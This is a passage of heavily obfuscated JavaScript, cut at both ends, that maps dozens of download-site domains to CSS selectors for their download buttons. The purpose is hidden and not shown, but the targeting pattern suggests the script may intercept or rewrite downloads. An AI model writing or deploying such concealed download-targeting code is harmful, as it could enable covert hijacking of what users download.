6520e(0x39a)+'oad'+'-bt'+'n\x20a'+'\x20',a0_0x56520e(0x4b6)+'_bt'+'n'],a0_0x98291b[a0_0x56520e(0xf4)+'4.4'+a0_0x56520e(0x20b)+a0_0x56520e(0x46e)]=['.do'+a0_0x56520e(0x39a)+a0_0x56520e(0x384)+a0_0x56520e(0x3e3)+a0_0x56520e(0x25c)+a0_0x56520e(0x2a9)+a0_0x56520e(0x346),a0_0x56520e(0x2bc)+a0_0x56520e(0x11a)+'az'],a0_0x98291b[a0_0x56520e(0xc9)+a0_0x56520e(0x365)+'6.n'+'et']=['.h_'+a0_0x56520e(0x464)+'\x20#d'+'own'+a0_0x56520e(0x126)],a0_0x98291b[a0_0x56520e(0x32f)+a0_0x56520e(0x38b)+a0_0x56520e(0x1b5)+'.ne'+'t']=[a0_0x56520e(0x174)+a0_0x56520e(0x498)+'ox\x20'+a0_0x56520e(0x174)+a0_0x56520e(0x43b)],a0_0x98291b[a0_0x56520e(0x298)+'dow'+'nin'+'g.n'+'et']=[a0_0x56520e(0x132)+a0_0x56520e(0x2e1)+a0_0x56520e(0xe9)+'g_d'+a0_0x56520e(0x19b)],a0_0x98291b[a0_0x56520e(0x32f)+a0_0x56520e(0x1db)+a0_0x56520e(0x19b)+a0_0x56520e(0x212)+a0_0x56520e(0x451)+'t']=[a0_0x56520e(0x174)+a0_0x56520e(0x498)+a0_0x56520e(0x3da)+a0_0x56520e(0x174)+'n\x20a'],a0_0x98291b['m.1'+'21d'+a0_0x56520e(0x19b)+'.co'+'m']=[a0_0x56520e(0x3e2)+'ner'+a0_0x56520e(0x3e4)+a0_0x56520e(0x2d8)+'-do'+a0_0x56520e(0x312)+'a'],a0_0x98291b[a0_0x56520e(0x32f)+a0_0x56520e(0x458)+'1do'+a0_0x56520e(0x10c)+a0_0x56520e(0x304)]=[a0_0x56520e(0x204)+a0_0x56520e(0x347)+a0_0x56520e(0x30e)+a0_0x56520e(0x40e)+a0_0x56520e(0x19b)+a0_0x56520e(0x126)+'\x20ul'+'\x20li'+'\x20a'],a0_0x98291b[a0_0x56520e(0x32f)+a0_0x56520e(0x13e)+a0_0x56520e(0x3b7)+'iaz'+a0_0x56520e(0x497)+a0_0x56520e(0x304)]=[a0_0x56520e(0x4ab)+'tns'+a0_0x56520e(0x1a2)+a0_0x56520e(0x29c)+a0_0x56520e(0x43b)],a0_0x98291b[a0_0x56520e(0x404)+'ini'+a0_0x56520e(0x1f1)+'zai'+a0_0x56520e(0x274)+'m']=['.dy'+a0_0x56520e(0x1a5)+a0_0x56520e(0x236)+a0_0x56520e(0x40e)+a0_0x56520e(0x46b)+'Btm'+a0_0x56520e(0x40e)+'own'+'btn'+a0_0x56520e(0x346)],a0_0x98291b[a0_0x56520e(0x32f)+a0_0x56520e(0x46d)+a0_0x56520e(0x410)+a0_0x56520e(0x33d)+a0_0x56520e(0x4b7)+'com']=[a0_0x56520e(0x292)+'inf'+a0_0x56520e(0x108)+a0_0x56520e(0x2e9)+a0_0x56520e(0x33b)+a0_0x56520e(0x419)+a0_0x56520e(0xe3)+'a'],a0_0x98291b['m.d'+'iao'+a0_0x56520e(0x2bb)+'eng'+a0_0x56520e(0x274)+'m']=[a0_0x56520e(0x2bc)+a0_0x56520e(0x39a)+a0_0x56520e(0x384)+a0_0x56520e(0xd1)+a0_0x56520e(0x1c5)+a0_0x56520e(0x2bc)+'wnl'+a0_0x56520e(0x384)+a0_0x56520e(0x4cb)+'a'],a0_0x98291b['www'+'.cs'+'smo'+a0_0x56520e(0xc1)+'.co'+'m']=[a0_0x56520e(0x204)+a0_0x56520e(0x347)+'d-l'+a0_0x56520e(0x40e)+a0_0x56520e(0x19b)+a0_0x56520e(0x49e)+'\x20a'],a0_0x98291b[a0_0x56520e(0x13d)+a0_0x56520e(0x32b)+a0_0x56520e(0x3bd)+a0_0x56520e(0x41e)+'om']=[a0_0x56520e(0x2c1)+a0_0x56520e(0xfa)+a0_0x56520e(0x312)+'a'],a0_0x98291b[a0_0x56520e(0x32f)+'.5a'+'sof'+a0_0x56520e(0x3d2)+'om']=[a0_0x56520e(0x4ab)+a0_0x56520e(0x4a3)+a0_0x56520e(0x3dd)+'\x20a'],a0_0x98291b[a0_0x56520e(0x12c)+a0_0x56520e(0x47e)+'ft.'+'com']=[a0_0x56520e(0x2bc)+'wn_'+a0_0x56520e(0x36a)+'\x20a'],a0_0x98291b['www'+'.yo'+a0_0x56520e(0x2e4)+a0_0x56520e(0x1e7)+a0_0x56520e(0x304)]=[a0_0x56520e(0x174)+a0_0x56520e(0x498)+a0_0x56520e(0x3da)+a0_0x56520e(0x174)+a0_0x56520e(0x43b)],a0_0x98291b[a0_0x56520e(0x18f)+'oux'+a0_0x56520e(0x1b8)+a0_0x56520e(0x274)+'m']=[a0_0x56520e(0x2bc)+a0_0x56520e(0x431)+a0_0x56520e(0x36a)+a0_0x56520e(0x385)],a0_0x98291b[a0_0x56520e(0x32f)+a0_0x56520e(0x226)+'uth'+a0_0x56520e(0x3e8)+'.cn']=[a0_0x56520e(0x228)+a0_0x56520e(0x1f9)+a0_0x56520e(0x1e3)+a0_0x56520e(0x307)+a0_0x56520e(0x43b)],a0_0x98291b[a0_0x56520e(0x18f)+a0_0x56520e(0x366)+a0_0x56520e(0x42d)+a0_0x56520e(0x47f)+'n']=[a0_0x56520e(0x2bc)+a0_0x56520e(0x431)+a0_0x56520e(0x36a)+'\x20a'],a0_0x98291b[a0_0x56520e(0x38d)+a0_0x56520e(0x1fb)+'ang'+'.co'+'m']=[a0_0x56520e(0x2c1)+a0_0x56520e(0xfa)+a0_0x56520e(0x312)+'a'],a0_0x98291b[a0_0x56520e(0x32f)+a0_0x56520e(0x4a8)+'nla'+a0_0x56520e(0x4b7)+'com']=['.bt'+a0_0x56520e(0x498)+'ox\x20'+a0_0x56520e(0x174)+a0_0x56520e(0x43b)],a0_0x98291b['www'+a0_0x56520e(0x2e8)+a0_0x56520e(0x105)+'lia'+a0_0x56520e(0x166)+'om']=[a0_0x56520e(0x38a)+'btn'+a0_0x56520e(0x224)+a0_0x56520e(0x172)+a0_0x56520e(0x45e)+'a'],a0_0x98291b[a0_0x56520e(0x117)+'nfz'+'ili'+'ao.'+'com']=[a0_0x56520e(0x131)+a0_0x56520e(0x2b4)+a0_0x56520e(0x1fc)+'opd'+a0_0x56520e(0x19b)+'\x20a'],a0_0x98291b[a0_0x56520e(0x32f)+a0_0x56520e(0x128)+a0_0x56520e(0x437)+a0_0x56520e(0x313)+'com']=[a0_0x56520e(0x132)+a0_0x56520e(0x2f0)+a0_0x56520e(0x19b)+'\x20a'],a0_0x98291b['m.j'+a0_0x56520e(0x42e)+a0_0x56520e(0x349)+a0_0x56520e(0x274)+'m']=[a0_0x56520e(0x132)+'gam'+a0_0x56520e(0xe9)+a0_0x56520e(0x125)+'own'],a0_0x98291b[a0_0x56520e(0x32f)+a0_0x56520e(0x406)+'3up'+a0_0x56520e(0x274)+'m']=[a0_0x56520e(0x4b8)+a0_0x56520e(0x31e)+'\x20.b'+'tn_'+a0_0x56520e(0x36a)+'\x20a'],a0_0x98291b[a0_0x56520e(0x32f)+a0_0x56520e(0xee)+a0_0x56520e(0x18c)+a0_0x56520e(0x42c)+a0_0x56520e(0x2f5)+'n']=[a0_0x56520e(0x2c0)+a0_0x56520e(0x1f7)+a0_0x56520e(0x2f6)+a0_0x56520e(0x236)+a0_0x56520e(0x40e)+'own'+a0_0x56520e(0x2b0)+'\x20a'],a0_0x98291b[a0_0x56520e(0x1df)+a0_0x56520e(0x46a)+a0_0x56520e(0x17c)+'65.'+'cn']=[a0_0x56520e(0x1a7)+'Top'+a0_0x56520e(0x40e)+a0_0x56520e(0x19b)+a0_0x56520e(0x126)+a0_0x56520e(0x3cc)+a0_0x56520e(0x439)+'er'],a0_0x98291b[a0_0x56520e(0x32f)+'.pv'+'zal'+'lst'+a0_0x56520e(0x421)+a0_0x56520e(0x274)+'m']=['.in'+'fob'+a0_0x56520e(0x297)+a0_0x56520e(0x13c)+a0_0x56520e(0x11b)+a0_0x56520e(0x430)+a0_0x56520e(0x19b)+a0_0x56520e(0x300)+a0_0x56520e(0x35d)+a0_0x56520e(0x2c6)],a0_0x98291b[a0_0x56520e(0xc4)+'vza'+a0_0x56520e(0x1d8)+a0_0x56520e(0x44d)+'s.c'+'om']=[a0_0x56520e(0x1a8)+'ft-'+a0_0x56520e(0x370)+a0_0x56520e(0x3ee)+'dow'+a0_0x56520e(0x498)+'ox\x20'+'a'],a0_0x98291b[a0_0x56520e(0x32f)+a0_0x56520e(0x129)+a0_0x56520e(0x1e2)+a0_0x56520e(0x304)]=['.Gm'+a0_0x56520e(0x370)+'o\x20.'+'btn'+a0_0x56520e(0x3ab)+'x\x20.'+a0_0x56520e(0x126)+'\x20a'],a0_0x98291b[a0_0x56520e(0x185)+a0_0x56520e(0x448)+a0_0x56520e(0x274)+'m']=[a0_0x56520e(0x333)+a0_0x56520e(0x1ba)+a0_0x56520e(0x37c)+'t_g'+a0_0x56520e(0x2d8)+'box'+'\x20a'],a0_0x98291b['www'+a0_0x56520e(0x473)+a0_0x56520e(0x203)+a0_0x56520e(0x304)]=[a0_0x56520e(0x170)+'nfo'+a0_0x56520e(0x430)+'btn'+a0_0x56520e(0x28b)+'i\x20b'],a0_0x98291b[a0_0x56520e(0x12c)+a0_0x56520e(0x379)+a0_0x56520e(0x274)+'m']=[a0_0x56520e(0x116)+a0_0x56520e(0x21b)+a0_0x56520e(0x426)+a0_0x56520e(0x495)+a0_0x56520e(0x1bf)+a0_0x56520e(0x2b6)+'dow'+a0_0x56520e(0x498)+a0_0x56520e(0x3da)+'a:n'+'ot('+'.wp'+a0_0x56520e(0x394)+'wn_'+a0_0x56520e(0x126)+')'],a0_0x98291b[a0_0x56520e(0x32f)+a0_0x56520e(0x427)+a0_0x56520e(0x3aa)+a0_0x56520e(0x36d)+'et']=['.s-'+'hea'+a0_0x56520e(0x30e)+a0_0x56520e(0x172)+a0_0x56520e(0x484)+'box'+'\x20a'],a0_0x98291b['m.f'+a0_0x56520e(0x34f)+a0_0x56520e(0x4b1)+a0_0x56520e(0xfb)]=[a0_0x56520e(0x383)+a0_0x56520e(0x3eb)+a0_0x56520e(0x16d)+a0_0x56520e(0xf9)+a0_0x56520e(0x2e1)+a0_0x56520e(0x472)+a0_0x56520e(0x19b)+a0_0x56520e(0x2a4)+'n\x20a'],a0_0x98291b[a0_0x56520e(0x32f)+a0_0x56520e(0x3c2)+'xia'+a0_0x56520e(0xfc)+a0_0x56520e(0x46e)]=['.in'+a0_0x56520e(0x1c4)+a0_0x56520e(0x3da)+a0_0x56520e(0x3e2)+a0_0x56520e(0x1c4)+'ox_'+a0_0x56520e(0x13c)+a0_0x56520e(0x11b)+'\x20#d'+'own'+a0_0x56520e(0x300)+a0_0x56520e(0x35d)+a0_0x56520e(0x2c6)],a0_0x98291b[a0_0x56520e(0x294)+'nxi'+a0_0x56520e(0x11f)+a0_0x56520e(0x1b6)+'n']=[a0_0x56520e(0x1a8)+'ft-'+a0_0x56520e(0x370)+a0_0x56520e(0x3ee)+a0_0x56520e(0x307)+a0_0x56520e(0x498)+'ox\x20'+'a'],a0_0x98291b[a0_0x56520e(0x32f)+'.52'+a0_0x56520e(0x1cf)+a0_0x56520e(0x316)+a0_0x56520e(0x3bf)+'cn']=['.Gm'+a0_0x56520e(0x370)+a0_0x56520e(0x3ee)+'btn'+a0_0x56520e(0x3ab)+'x\x20.'+a0_0x56520e(0x126)+'\x20a'],a0_0x98291b['m.5'+a0_0x56520e(0x380)+a0_0x56520e(0x382)+a0_0x56520e(0x304)+'.cn']=[a0_0x56520e(0x3e2)+a0_0x56520e(0x1e6)+a0_0x56520e(0x36a)+'\x20.d'+'own'+a0_0x56520e(0x3ab)+a0_0x56520e(0x2c6)],a0_0x98291b[a0_0x56520e(0x32f)+'.17'+a0_0x56520e(0xe2)+a0_0x56520e(0x274)+'m']=[a0_0x56520e(0x174)+'n_b'+'ox\x20'+'.bt'+'n\x20a'+'\x20'],a0_0x98291b[a0_0x56520e(0x161)+'7uo'+a0_0x56520e(0x166)+'om']=['.to'+'pdo'+a0_0x56520e(0x312)+'a'],a0_0x98291b[a0_0x56520e(0x32f)+a0_0x56520e(0x3b3)+a0_0x56520e(0x2a3)+a0_0x56520e(0x10d)+'uxi'+'aog'+a0_0x56520e(0x144)+a0_0x56520e(0x1b6)+'n']=['.ga'+a0_0x56520e(0x357)+'Top'+a0_0x56520e(0x40e)+'own'+a0_0x56520e(0x126)+'\x20a','.d_'+a0_0x56520e(0x2e1)+a0_0x56520e(0xe9)+a0_0x56520e(0x307)+'n_b'+a0_0x56520e(0x3da)+'a'],a0_0x98291b['m.z'+'hua'+a0_0x56520e(0x2ba)+'iux'+a0_0x56520e(0x339)+a0_0x56520e(0x326)+a0_0x56520e(0x35f)+'cn']=[a0_0x56520e(0x383)+a0_0x56520e(0x357)+a0_0x56520e(0x1f7)+a0_0x56520e(0x40e)+'own'+'btn'+'\x20a',a0_0x56520e(0x132)+'gam'+a0_0x56520e(0xe9)+a0_0x56520e(0x307)+'n_b'+a0_0x56520e(0x3da)+'a',a0_0x56520e(0x337)+a0_0x56520e(0x39a)+a0_0x56520e(0x2da)+a0_0x56520e(0x208)+a0_0x56520e(0x243)+'s'],a0_0x98291b[a0_0x56520e(0x307)+a0_0x56520e(0x249)+a0_0x56520e(0x102)+a0_0x56520e(0x274)+'m']=[a0_0x56520e(0x23a)+a0_0x56520e(0x264)+a0_0x56520e(0x2b6)+'c-b'+a0_0x56520e(0xcf)+a0_0x56520e(0x36a)+'\x20a'],a0_0x98291b[a0_0x56520e(0x32f)+a0_0x56520e(0x158)+a0_0x56520e(0x147)+a0_0x56520e(0x274)+'m']=[a0_0x56520e(0x3e2)+a0_0x56520e(0x1e6)+'box'+a0_0x56520e(0x2ec)+'ts-'+a0_0x56520e(0x36a)+a0_0x56520e(0x20c)+'wn\x20'+'a'],a0_0x98291b[a0_0x56520e(0x12c)+a0_0x56520e(0x3d9)+a0_0x56520e(0x183)+'om']=['.do'+a0_0x56520e(0x431)+a0_0x56520e(0x36a)+'\x20a'],a0_0x98291b[a0_0x56520e(0x32f)+a0_0x56520e(0x39f)+'shu'+'.co'+'m']=[a0_0x56520e(0x3e2)+a0_0x56520e(0x1c4)+a0_0x56520e(0x3da)+a0_0x56520e(0x174)+'n_b'+a0_0x56520e(0x3da)+a0_0x56520e(0x174)+a0_0x56520e(0x43b)],a0_0x98291b[a0_0x56520e(0x280)+'xsh'+a0_0x56520e(0x1b6)+'om']=['.d_'+a0_0x56520e(0x2e1)+'e\x20.'+a0_0x56520e(0x125)+'own'],a0_0x98291b['www'+'.sa'+'ngu'+a0_0x56520e(0x4c8)+a0_0x56520e(0x20d)+'cn']=[a0_0x56520e(0x317)+a0_0x56520e(0x370)+a0_0x56520e(0x3ee)+a0_0x56520e(0x126)+a0_0x56520e(0x3ab)+a0_0x56520e(0x11e)+a0_0x56520e(0x126)+'\x20a'],a0_0x98291b['m.s'+'ang'+a0_0x56520e(0x3b2)+a0_0x56520e(0x2d8)+a0_0x56520e(0x46e)]=[a0_0x56520e(0x132)+'gam'+a0_0x56520e(0xe9)+'g_d'+a0_0x56520e(0x19b)],a0_0x98291b[a0_0x56520e(0x32f)+'.bk'+a0_0x56520e(0x355)+'.co'+'m']=[a0_0x56520e(0x204)+a0_0x56520e(0x347)+a0_0x56520e(0x30e)+'\x20.b'+a0_0x56520e(0x484)+a0_0x56520e(0x36a)+'\x20a'],a0_0x98291b['m.b'+a0_0x56520e(0x413)+'l.c'+'om']=['.ap'+a0_0x56520e(0x311)+a0_0x56520e(0x11e)+a0_0x56520e(0x208)+a0_0x56520e(0x243)+'s-b'+a0_0x56520e(0x3da)+'\x20a:'+a0_0x56520e(0x19e)+a0_0x56520e(0x446)+a0_0x56520e(0x1f3)+a0_0x56520e(0x19b)+'_bt'+'n)'],a0_0x98291b[a0_0x56520e(0x32f)+a0_0x56520e(0x26f)+a0_0x56520e(0x1c2)+'tmi'+a0_0x56520e(0x453)+a0_0x56520e(0xfb)]=[a0_0x56520e(0x4c3)+a0_0x56520e(0x251)+a0_0x56520e(0x3f4)+'\x20.b'+'tn_'+a0_0x56520e(0x36a)+'\x20a'],a0_0x98291b['m.s'+a0_0x56520e(0x466)+a0_0x56520e(0x1cb)+a0_0x56520e(0x138)+a0_0x56520e(0x451)+'t']=[a0_0x56520e(0x383)+a0_0x56520e(0x29b)+a0_0x56520e(0x36a)+a0_0x56520e(0x40e)+a0_0x56520e(0x19b)+'_bt'+'n'],a0_0x98291b['www'+a0_0x56520e(0x213)+a0_0x56520e(0x336)+a0_0x56520e(0x4c8)+a0_0x56520e(0x20d)+a0_0x56520e(0x304)+a0_0x56520e(0x46e)]=['.Gm'+a0_0x56520e(0x370)+a0_0x56520e(0x3ee)+'btn'+a0_0x56520e(0x3ab)+a0_0x56520e(0x11e)+a0_0x56520e(0x126)+'\x20a'],a0_0x98291b[a0_0x56520e(0x280)+a0_0x56520e(0x3d3)+a0_0x56520e(0x3b2)+a0_0x56520e(0x2d8)+a0_0x56520e(0x274)+a0_0x56520e(0x13d)+'n']=[a0_0x56520e(0x132)+a0_0x56520e(0x2e1)+a0_0x56520e(0xe9)+a0_0x56520e(0x125)+'own'+'\x20'],a0_0x98291b['www'+'.u7'+a0_0x56520e(0x215)+a0_0x56520e(0x304)]=[a0_0x56520e(0x4b8)+a0_0x56520e(0x31e)+'\x20.b'+a0_0x56520e(0x484)+'box'+'\x20a'],a0_0x98291b[a0_0x56520e(0x1dd)+'7u7'+a0_0x56520e(0x274)+'m']=['.d_'+a0_0x56520e(0x2e1)+a0_0x56520e(0xe9)+a0_0x56520e(0x307)+a0_0x56520e(0x498)+'ox\x20'+'a'],a0_0x98291b['www'+'.sh'+a0_0x56520e(0x3ba)+'iro'+a0_0x56520e(0x13d)+'om']=[a0_0x56520e(0x170)+a0_0x56520e(0x236)+'\x20#d'+a0_0x56520e(0x126)+a0_0x56520e(0x28b)+a0_0x56520e(0x259)],a0_0x98291b[a0_0x56520e(0x358)+a0_0x56520e(0x3e0)+a0_0x56520e(0x1ff)+a0_0x56520e(0x49c)+a0_0x56520e(0x3d6)+a0_0x56520e(0x3bf)+a0_0x56520e(0x304)]=['.do'+a0_0x56520e(0x431)+a0_0x56520e(0x36a)+'\x20a'],a0_0x98291b[a0_0x56520e(0x32f)+'.qh'+'24.'+a0_0x56520e(0x304)]=[a0_0x56520e(0x3e2)+a0_0x56520e(0x1c4)+a0_0x56520e(0x297)+a0_0x56520e(0x13c)+a0_0x56520e(0x11b)+a0_0x56520e(0x430)+'own'+a0_0x56520e(0x300)+a0_0x56520e(0x35d)+a0_0x56520e(0x2c6)],a0_0x98291b['m.q'+a0_0x56520e(0x164)+a0_0x56520e(0x274)+'m']=[a0_0x56520e(0x1a8)+'ft-'+a0_0x56520e(0x370)+a0_0x56520e(0x3ee)+a0_0x56520e(0x307)+a0_0x56520e(0x498)+a0_0x56520e(0x3da)+'a'],a0_0x98291b[a0_0x56520e(0x32f)+a0_0x56520e(0x22a)+a0_0x56520e(0x207)+'cc']=['.ms'+a0_0x56520e(0x31e)+a0_0x56520e(0x172)+a0_0x56520e(0x484)+a0_0x56520e(0x36a)+'\x20a'],a0_0x98291b[a0_0x56520e(0x1c8)+a0_0x56520e(0x396)+a0_0x56520e(0x2df)]=[a0_0x56520e(0x132)+a0_0x56520e(0x2e1)+a0_0x56520e(0xe9)+a0_0x56520e(0x307)+a0_0x56520e(0x498)+'ox\x20'+'a'],a0_0x98291b['www'+a0_0x56520e(0x2a8)+a0_0x56520e(0x3d3)+'yan'+'gs.'+'com']=[a0_0x56520e(0x3e2)+'fob'+a0_0x56520e(0x3da)+a0_0x56520e(0x337)+'wnl'+a0_0x56520e(0x384)+a0_0x56520e(0x36a)+'\x20a'],a0_0x98291b[a0_0x56520e(0x361)+a0_0x56520e(0x49f)+a0_0x56520e(0x273)+a0_0x56520e(0x43a)+a0_0x56520e(0x274)+'m']=[a0_0x56520e(0x1a8)+a0_0x56520e(0x251)+'inf'+a0_0x56520e(0x3ee)+a0_0x56520e(0x307)+'n_b'+'ox\x20'+'a'],a0_0x98291b[a0_0x56520e(0x32f)+a0_0x56520e(0xe6)+'fan'+a0_0x56520e(0x3ae)+'n']=[a0_0x56520e(0x383)+a0_0x56520e(0x29b)+'inf'+a0_0x56520e(0x3ee)+a0_0x56520e(0x126)+'\x20a'],a0_0x98291b[a0_0x56520e(0x40a)+'dfa'+'ns.'+'cn']=[a0_0x56520e(0x274)+'nt\x20'+a0_0x56520e(0x2bc)+a0_0x56520e(0x39a)+'ink'],a0_0x98291b[a0_0x56520e(0x4d1)+a0_0x56520e(0x239)+a0_0x56520e(0x2f5)+'om']=[a0_0x56520e(0x317)+a0_0x56520e(0x370)+'o\x20.'+a0_0x56520e(0x126)+a0_0x56520e(0x3ab)+a0_0x56520e(0x11e)+a0_0x56520e(0x126)+'\x20a',a0_0x56520e(0x132)+a0_0x56520e(0x2e1)+a0_0x56520e(0xe9)+a0_0x56520e(0x125)+a0_0x56520e(0x19b)],a0_0x98291b['www'+'.8b'+'eie'+a0_0x56520e(0x1f5)+'n']=['.so'+a0_0x56520e(0x251)+a0_0x56520e(0x2b6)+a0_0x56520e(0x126)+a0_0x56520e(0x41a)+a0_0x56520e(0x2c6)],a0_0x98291b[a0_0x56520e(0x2cd)+a0_0x56520e(0x21c)+a0_0x56520e(0x2a2)+'cn']=['.bo'+a0_0x56520e(0x1ba)+'d\x20.'+a0_0x56520e(0x188)+a0_0x56520e(0x12e)+a0_0x56520e(0x45e)+'a'],a0_0x98291b[a0_0x56520e(0x32f)+'.ha'+'ckv'+a0_0x56520e(0x1a3)+'com']=[a0_0x56520e(0x3e2)+a0_0x56520e(0x1c4)+'ox_'+a0_0x56520e(0x13c)+'tre'+a0_0x56520e(0x430)+a0_0x56520e(0x19b)+'loa'+a0_0x56520e(0x35d)+a0_0x56520e(0x2c6)],a0_0x98291b[a0_0x56520e(0x38d)+a0_0x56520e(0x3e6)+a0_0x56520e(0x20f)+a0_0x56520e(0x274)+'m']=[a0_0x56520e(0x1a8)+a0_0x56520e(0x251)+a0_0x56520e(0x370)+a0_0x56520e(0x3ee)+a0_0x56520e(0x307)+'n_b'+a0_0x56520e(0x3da)+'a'],a0_0x98291b[a0_0x56520e(0x32f)+a0_0x56520e(0x1e4)+a0_0x56520e(0x100)+a0_0x56520e(0x1ac)+a0_0x56520e(0x103)+a0_0x56520e(0x304)]=[a0_0x56520e(0x170)+a0_0x56520e(0x236)+a0_0x56520e(0x430)+'btn'+'s\x20a'],a0_0x98291b[a0_0x56520e(0x4c7)+a0_0x56520e(0xdd)+a0_0x56520e(0x36f)+a0_0x56520e(0x3b6)+a0_0x56520e(0x274)+'m']=['#so'+a0_0x56520e(0x251)+a0_0x56520e(0x370)+a0_0x56520e(0x3ee)+'dow'+a0_0x56520e(0x498)+a0_0x56520e(0x3da)+a0_0x56520e(0x471)+a0_0x56520e(0x31c)+'.wp'+a0_0x56520e(0x394)+a0_0x56520e(0x431)+a0_0x56520e(0x126)+')'],a0_0x98291b[a0_0x56520e(0x32f)+'.cn'+a0_0x56520e(0x4a2)+a0_0x56520e(0x274)+'m']=[a0_0x56520e(0x2ca)+a0_0x56520e(0x391)+a0_0x56520e(0x310)+a0_0x56520e(0x3ff)+a0_0x56520e(0x2cc)+a0_0x56520e(0x3c0)+'i\x20a',a0_0x56520e(0x240)+a0_0x56520e(0x1ef)+a0_0x56520e(0x275)+a0_0x56520e(0x10b)+'\x20#b'+'dxz'+'a','.so'+a0_0x56520e(0x251)+a0_0x56520e(0x1b1)+a0_0x56520e(0x1ad)+'a'],a0_0x98291b[a0_0x56520e(0x168)+'.cn'+'crk'+a0_0x56520e(0x274)+'m']=[a0_0x56520e(0x132)+a0_0x56520e(0x2e1)+'e\x20.'+a0_0x56520e(0x307)+'n_b'+a0_0x56520e(0x3da)+'\x20a'],a0_0x98291b['www'+a0_0x56520e(0x40b)+'ewe'+'imi'+a0_0x56520e(0x449)+'com']=[a0_0x56520e(0x317)+a0_0x56520e(0x370)+a0_0x56520e(0x4a5)+a0_0x56520e(0x174)+a0_0x56520e(0x498)+'ox\x20'+a0_0x56520e(0x174)+a0_0x56520e(0x43b)],a0_0x98291b[a0_0x56520e(0x1df)+a0_0x56520e(0x4d2)+a0_0x56520e(0x142)+'ima'+'.co'+'m']=[a0_0x56520e(0x131)+a0_0x56520e(0x2b4)+'\x20\x20.'+a0_0x56520e(0x464)+'dow'+a0_0x56520e(0x2f4)+'a'],a0_0x98291b['www'+a0_0x56520e(0x28a)+a0_0x56520e(0x2ed)+'iyx'+a0_0x56520e(0x274)+'m']=[a0_0x56520e(0x170)+a0_0x56520e(0x236)+'\x20\x20#'+a0_0x56520e(0x38e)+a0_0x56520e(0xc5)+'a'],a0_0x98291b['m.l'+a0_0x56520e(0x238)+a0_0x56520e(0x25b)+a0_0x56520e(0x197)+'om']=[a0_0x56520e(0x132)+'gam'+a0_0x56520e(0xe9)+a0_0x56520e(0x188)+'t-b'+a0_0x56520e(0xcf)+a0_0x56520e(0x36a)+a0_0x56520e(0x190)+a0_0x56520e(0x19e)+a0_0x56520e(0x446)+'p_d'+a0_0x56520e(0x19b)+a0_0x56520e(0x2a4)+'n)'],a0_0x98291b[a0_0x56520e(0x4d1)+a0_0x56520e(0x43f)+a0_0x56520e(0x338)+'com']=['.ga'+a0_0x56520e(0x3eb)+a0_0x56520e(0x16d)+a0_0x56520e(0xf9)+a0_0x56520e(0x2e1)+a0_0x56520e(0x472)+a0_0x56520e(0x19b)+a0_0x56520e(0x2a4)+a0_0x56520e(0x43b)+':no'+a0_0x56520e(0x3b8)+a0_0x56520e(0x1ed)+a0_0x56520e(0x307)+a0_0x56520e(0x498)+'tn)'],a0_0x98291b[a0_0x56520e(0x32f)+'.go'+a0_0x56520e(0x295)+'u.c'+'om']=[a0_0x56520e(0x204)+a0_0x56520e(0x347)+a0_0x56520e(0x30e)+a0_0x56520e(0x40e)+a0_0x56520e(0x19b)+a0_0x56520e(0x126)+a0_0x56520e(0x3dd)+'\x20a'],a0_0x98291b[a0_0x56520e(0x32f)+a0_0x56520e(0x17a)+a0_0x56520e(0x2d3)+'cn']=[a0_0x56520e(0x132)+a0_0x56520e(0x2e1)+a0_0x56520e(0xe9)+a0_0x56520e(0x125)+'own'],a0_0x98291b[a0_0x56520e(0x13d)+'huz'+a0_0x56520e(0x262)+a0_0x56520e(0x4a7)+a0_0x56520e(0x166)+'om']=[a0_0x56520e(0x146)+a0_0x56520e(0x311)+a0_0x56520e(0x11e)+a0_0x56520e(0x464)+a0_0x56520e(0x307)+a0_0x56520e(0x43b),a0_0x56520e(0x228)+'s-b'+'ox-'+a0_0x56520e(0x307)+a0_0x56520e(0x2b8)+a0_0x56520e(0x307)+a0_0x56520e(0x14c)+'n\x20'],a0_0x98291b[a0_0x56520e(0x32f)+a0_0x56520e(0x416)+a0_0x56520e(0x362)+a0_0x56520e(0x30a)+'iao'+a0_0x56520e(0x274)+'m']=[a0_0x56520e(0x204)+a0_0x56520e(0x347)+a0_0x56520e(0x30e)+a0_0x56520e(0x172)+a0_0x56520e(0x45e)+'a',a0_0x56520e(0x228)+a0_0x56520e(0x1f9)+a0_0x56520e(0x1e3)+a0_0x56520e(0x307)+a0_0x56520e(0x43b)],a0_0x98291b[a0_0x56520e(0x1f4)+a0_0x56520e(0x1d2)+a0_0x56520e(0x279)+'cn']=[a0_0x56520e(0x383)+a0_0x56520e(0x3eb)+'det'+'ail'+'\x20.x'+a0_0x56520e(0x3e5)+a0_0x56520e(0x43b)],a0_0x98291b[a0_0x56520e(0x32f)+'.xi'+a0_0x56520e(0x306)+'uwg'+a0_0x56520e(0x274)+'m']=[a0_0x56520e(0x3e2)+a0_0x56520e(0x436)+'.bt'+a0_0x56520e(0x43b)],a0_0x98291b[a0_0x56520e(0x1df)+a0_0x56520e(0x212)+'fuw'+'g.c'+'om']=[a0_0x56520e(0x274)+a0_0x56520e(0x24e)+a0_0x56520e(0x2bc)+'wnl'+a0_0x56520e(0x2da)],a0_0x98291b[a0_0x56520e(0x32f)+a0_0x56520e(0x2ca)+a0_0x56520e(0x27c)+a0_0x56520e(0x2a3)+'dao'+a0_0x56520e(0x274)+'m']=[a0_0x56520e(0x2bc)+a0_0x56520e(0x39a)+a0_0x56520e(0x384)+a0_0x56520e(0x3e3)+a0_0x56520e(0x25c)+a0_0x56520e(0x2a9)+'\x20a'],a0_0x98291b['m.s'+a0_0x56520e(0x40f)+'yua'+a0_0x56520e(0x1d0)+a0_0x56520e(0x166)+'om']=['.ga'+a0_0x56520e(0x423)+a0_0x56520e(0x236)+a0_0x56520e(0x1da)+'\x20a'],a0_0x98291b['www'+a0_0x56520e(0xca)+a0_0x56520e(0x36e)+a0_0x56520e(0x15e)+'com']=[a0_0x56520e(0x2bc)+'wn-'+a0_0x56520e(0x126)+'\x20a'],a0_0x98291b[a0_0x56520e(0x4c7)+a0_0x56520e(0x398)+a0_0x56520e(0xd4)+a0_0x56520e(0x274)+'m']=[a0_0x56520e(0x41d)+a0_0x56520e(0x4a9)+'\x20a'],a0_0x98291b[a0_0x56520e(0x32f)+'.sh'+a0_0x56520e(0x27e)+'edi'+'tu.'+a0_0x56520e(0xfb)]=['.bt'+a0_0x56520e(0x498)+a0_0x56520e(0x3da)+'a'],a0_0x98291b[a0_0x56520e(0x280)+a0_0x56520e(0x4c5)+'ied'+'itu'+a0_0x56520e(0x451)+'t']=[a0_0x56520e(0xf6)+a0_0x56520e(0x115)+a0_0x56520e(0x282)+a0